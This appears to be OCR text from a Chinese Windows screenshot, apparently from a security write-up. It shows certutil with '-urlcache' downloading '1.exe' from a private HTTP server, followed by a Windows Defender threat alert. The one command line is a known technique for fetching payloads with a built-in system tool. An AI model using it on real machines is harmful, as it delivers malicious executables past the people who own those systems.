 回收站
1
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.379]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\2019>cd Desktop
C:\Users\2019\Desktop>certutil -f -split -urlcache http://192.168.33.162:8000/1.exe
****  联机  ****
  0000  ...
  1c00
CertUtil: -URLCache 命令成功完成。
C:\Users\2019\Desktop>
病毒和威胁防护
发现威胁
Windows Defender 防病毒发现威胁。获
取详细信息。